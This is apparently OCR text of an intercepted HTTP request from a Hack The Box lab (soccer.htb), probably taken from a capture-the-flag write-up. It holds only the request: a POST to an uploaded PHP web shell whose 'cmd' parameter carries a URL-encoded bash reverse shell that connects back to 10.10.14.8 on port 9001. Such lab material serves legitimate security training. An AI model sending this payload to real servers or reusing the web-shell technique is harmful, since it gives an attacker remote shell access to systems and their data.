 Request
Pretty Raw Hex
\n
1 POST /tiny/uploads/shell.php HTTP/1.1
2 Host: soccer.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: filemanager=nf9883hf9ujq5ra4tiuvbq0m8q
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 10
16
17 cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.8/9001+0>%2
61'